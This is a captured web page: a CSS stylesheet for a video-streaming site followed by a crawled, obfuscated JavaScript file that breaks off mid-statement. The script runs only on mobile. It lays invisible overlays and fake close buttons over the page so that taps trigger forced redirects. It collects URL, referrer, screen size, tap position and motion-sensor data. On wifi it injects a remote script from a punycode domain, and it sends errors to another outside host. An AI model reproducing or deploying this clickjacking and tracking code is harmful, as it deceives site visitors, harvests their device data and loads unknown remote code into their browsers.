.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 20px;line-height: 30px;}
.tabs .t-ul img {float: left;margin: 6px 6px 0 0;width:18px;height:18px;}
.tabs ul li label {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 5px auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ccc;}
.tabs .content {margin-top: 18px;}
.tabs .content section {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
.tabs .content section h2 {color: #428BFF;display: none;}
.tabs .content section h2::after {content: "";position: relative;display: block;width: 30px;height: 3px;background: #428BFF;margin-top: 5px;left: 1px;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff9f16;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* player */
.stui-player__video{ background-color: #000;}

/* page */
.stui-page,.stui-page-text{margin: 10px 0;padding-top: 20px;}
.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius: 4px; background-color: #2e2e3a; border: 1px solid #2e2e3a;}
.stui-page li.active a,.stui-page li.disabled a{ background-color: #ff9f16; border: 1px solid #ff9f16; color: #fff;}
.stui-page-text{ font-size: 0; text-align: center;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal; display:inline-block; margin: 0 5px;padding:6px 12px; border-radius: 4px;cursor:pointer; background-color: #fff; border: 1px solid #eee; font-size: 14px;}
.stui-page-text span.pagenow{ background-color: #333; border: 1px solid #333; color: #fff;}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px; border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}
.stui-page-text input{ display: none;}

/* embed */
.pl-box{margin: 5px;display: block;overflow: hidden;}
.pl-l{float: left;width: 70%;}
.pl-r{float: right;width: 30%;}
.pl-box-r{padding: 15px;width: 100%;max-height: 400px;min-height: 400px;background: #131319;}
.pl-in{width: 100%; border-bottom: 1px solid #1e1e28;padding-bottom: 14px;margin-bottom: 14px;}
.pl-in .title {float: left;margin-right: 10px;}
.pl-in .fenlei{padding: 2px 6px;border: 1px solid #ff9f16;font-size: 12px;color: #ff9f16;line-height: 12px;margin: 12px 0;border-radius: 14px;overflow: hidden;display: inline-block;}
.pl-in p.data{clear:both;margin: 0 0 6px;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:400px;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}

/* more */
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.stui-foot{ padding: 20px; text-align: center; color: #999;}
.stui-news-nav li.active a{ background-color: #333; border: 1px solid #333; color: #fff;}

/* footer */
.fo-t {margin-top: 28px;font-size: 13px;}
.hidden-xs.fo-t p {line-height: 13px;}

/* 弹窗 */
.dialog-overlay { position: fixed; top: 0; left: 0; z-index: 100000; width: 100%; height: 100%; background: #000; opacity:0; filter:alpha(opacity=0); -webkit-transition:all ease-in-out 0.2s; transition:all ease-in-out 0.2s; }
.dialog-content {
	position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; overflow: hidden;
	background-color: #fff; text-align: center; border-radius: 3px;
	-webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	
	opacity:0; filter:alpha(opacity=0); -webkit-transition:all ease-in-out 0.2s; transition:all ease-in-out 0.2s;
}
.dialog-content-hd { padding: 20px 0 0; }
.dialog-content-title { font-weight: 400; font-size: 17px; color: #333;}
.dialog-content-bd { padding: 20px 0; font-size: 14px; color: #666; word-wrap: break-word; word-break: break-all; text-align: center; }
.dialog-content-bd p { margin:5px 0; }
.dialog-content-bd a {color:#108ee9;}
.dialog-content-ft { 
	position: relative; line-height: 48px; margin-top: 20px; font-size: 16px; 
	display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex;
}
.dialog-content-ft a { 
	position: relative; display: block; text-decoration: none; color: #0BB20C; outline: none; 
	-webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); 
}
.dialog-content-ft a:active { background-color: #EEEEEE; }
.dialog-content-ft:after {
	content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6;
	-webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);
}
.dialog-content-ft a:after {
	content: " "; position: absolute; left: 0; top: 0; width: 1px; height: 100%; border-left: 1px solid #D5D5D6; color: #D5D5D6;
	-webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5);
}
.dialog-content-ft a:first-child:after { border-left: none; }
.dialog-content-ft .dialog-btn-cancel { color: #353535; }
.dialog-content-ft .dialog-btn-ok { color: #0BB20C; }

.dialog-wrap-info .dialog-overlay { background-color: transparent; opacity: 0; filter:alpha(opacity=0); }
.dialog-content-info { width: auto; text-align: center; background-color: rgba(0, 0, 0, 0.8); border-radius: 10px; }
.dialog-content-info .dialog-content-bd { position: relative; padding: 0; width: 140px; height: 140px; color: #fff; text-align: center; }
.dialog-content-info .dialog-content-bd .info-icon { max-width: 48px; margin: 20% 0 0; }
.dialog-content-info .dialog-content-bd .info-text { position: absolute; width: 100%; left: 0; bottom: 20px; margin: 0; font-size: 16px; }

.dialog-wrap-show .dialog-overlay { opacity:0.6; filter:alpha(opacity=60); }
.dialog-wrap-show .dialog-content { opacity:1; filter:alpha(opacity=100); }


@media screen and (min-width: 1024px) {
  .dialog-content { max-width: 35%; }
}
/* 弹窗end */

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 1023px){
	.container{ width: 100%; margin: auto; padding-left: 10px; padding-right: 10px;}	
	.stui-pannel-left,.stui-pannel-side{ float: none; width: 100%;}
	.fl-l {float: none;}
	
	/* screen */
	.stui-screen__list{ padding:10px 0 0; margin: 0 0 0 5px; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.stui-screen__list:first-child{ padding-top: 5px;}
	.stui-screen__list li{ float: none; display: inline-block;}
	.stui-screen__list li a{ margin-left: 5px;}
	.stui-screen__list li.active a{ border-radius: 0; background: none; color: #ff9f16;}
	
	/* vodlist */
	.stui-vodlist__item.active{ width: 50%;}
	
	/* content */
	.stui-content__detail{ width: 100%;}
	.stui-content__playlist li{ width: 16.6666667%;}
}

@media (max-width:767px){
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;margin-top: 16px;}
    .container{ width: 100%; margin: 0; padding-left: 0; padding-right: 0; border: 0; border-radius: 0;}
    .row{ border: 0; border-radius: 0;}
    .col-pd{ padding: 5px;}
	img.img-responsive {height: 188px;}
	.embed-responsive-16by9{padding-bottom:56.25%;}
	.fo-t1 {margin-top: 20px;}
	.visible-xs p {margin: 0;font-size: 10px!important;line-height: 16px;}
    
    /* header */
    .stui-header__top{ height: 60px; padding:0 10px;}
    .stui-header__logo{ width: auto;margin: 15px 0 0; padding: 0;}
    .stui-header__logo .logo{width: 100px; height:28px;background:url(../img/logo_min.png) no-repeat;background-position:50% 50%;background-size:cover}
    .stui-header__search{ float: none; width: auto; margin: 0; position: absolute; top: 15px; right: 10px; left: 168px;}
    .stui-header__search .form-control{ height: 30px; line-height: 30px; border-radius: 18px; padding:6px 40px 6px 10px; border: 0;}
    .stui-header__search .submit{ width: 30px; height: 30px;}
    .stui-header__menu{ display: none; position:relative; margin: 0;}
	.stui-header__menu:before,.stui-header__menu:after{ display: none;}
	.stui-header__menu ul { height: 38px; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-header__menu ul li{ display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-header__menu li a{ display: block; padding: 0; line-height: 38px; font-size: 14px;}
	.stui-header__menu li.active a {height: 38px;}
	.stui-header__type{display: block; position: absolute;line-height: 60px;left: 112px;font-size: 14px; color: #ccc;}
	
	/* 底部导航 */
	.foornav {display: block;border-top: 1px solid #2c2c36;z-index: 9999;position: fixed;bottom: 0;background: rgba(40, 40, 52, 0.98);width: 100%;}
	.foornav a{display: block;position: relative;float: left;padding: 4px 2px;width: 20%;text-align: center;}
	.foornav a img {padding: 3px;margin: 0 auto;width: 24px;display: block;}
	.foornav span {font-size: 12px;}
	.foornav li.active a:after {content: " ";position: absolute;left: 50%;bottom: 13px;margin-left: -20px;width: 40px;height: 2px;background: #ff9f16;border-radius: 4px;}
	.stui-foot {padding-bottom: 70px;}
	
	/* banner */
	.partialViewSlider-outerwrapper{padding: 0;}
	.partialViewSlider-backdrop{background: transparent;}
    .partialViewSlider-dots {bottom: 2px;}
	.partialViewSlider-dots li a {width: 12px;height: 2px;}
    .partialViewSlider-wrapper {margin-bottom: 16px;}
	.dw-t span{display: block;padding: 0 1%;}
	.dw-t a, .dw-t img {border-radius: 4px;}
    .dw-t p{padding: 14px 0 !important;}
	i.material-icons{display: none;}
 	
	/* pannel */	
	.stui-pannel{padding: 8px 5px;z-index: 2}
	.stui-pannel:before{-webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.stui-pannel__head{ padding: 0 5px; margin-bottom: 5px;}
	.stui-pannel__head .title{ font-size: 16px;}
	
	/* vodlist */
	.stui-vodlist__item{ width: 33.333333%; padding: 5px;}
	.stui-vodlist__item.active{ width: 100%;}
	
	/* playlist */
	.pl-box{margin: 0}
	.pl-l{width: 100%;}
	.pl-r{display: none;}
	.embed-responsive { height: 0;}
	.playbtn.wx-bg {display: block; margin: 0 10px;margin-top: 20px;}
    .playbtn.wx-bg .button{display: block;width: 100%;height: 36px;text-align: center; border:0; border-radius: 32px; font-size: 13px; background: #ff9f16;background: linear-gradient(to right,#ff6f00,#ff9f16); color: #fff;}
	.tabs .content section h2, .tabs ul li label {font-size: 14px;}
	.tabs .t-ul li {line-height: 24px;padding-right: 14px;}
	.tabs .t-ul img {margin: 4px 4px 0 0;width: 15px;height: 15px;}
	.tabs .content {margin-top: 14px;}
	
	/* content */
	.stui-content__thumb .pic{ width: 128px;}
	.stui-content__detail{ padding: 0 10px;}
	.stui-content__detail .data{ margin-bottom: 5px;}
	.stui-content__detail .playbtn{ margin-top: 8px; margin-right: 10px; padding: 0;}
	.stui-content__detail .playbtn a,.stui-content__detail .playbtn .button{ width: 90px; height: 28px; line-height: 28px;}
	.stui-content__playlist li{ width: 33.333333%;}
	.stui-content__playlist li a{ font-size: 12px;}
	.fl-l{float: none;}
	
	/* link */
	.stui-link__text li{ margin-right: 10px; margin-bottom: 5px;}
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	.stui-page-text{ text-align: left;}
	.stui-page-text a,.stui-page-text em,.stui-page-text span{ margin-right: 5px; margin-bottom: 5px;} 
}

@media (max-width:480px){
	.type-list-fl li {width: 22%;}
	.sx-no{display: none;}
}

@media (max-width:360px){
	.stui-content__detail .playbtn a, .stui-content__detail .playbtn .button {width: 70px;}
	.stui-content__detail .playbtn {margin-right: 5px;}
	.type-list-fl li {width: 29.5%;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://174793kg.wsjyjfa.com:8008/sc/4793?n=ohspdafa
body_size: 14055
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go1Qs=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{0}S(m)hJJR24m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}{0}S(m)hJJR24m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new 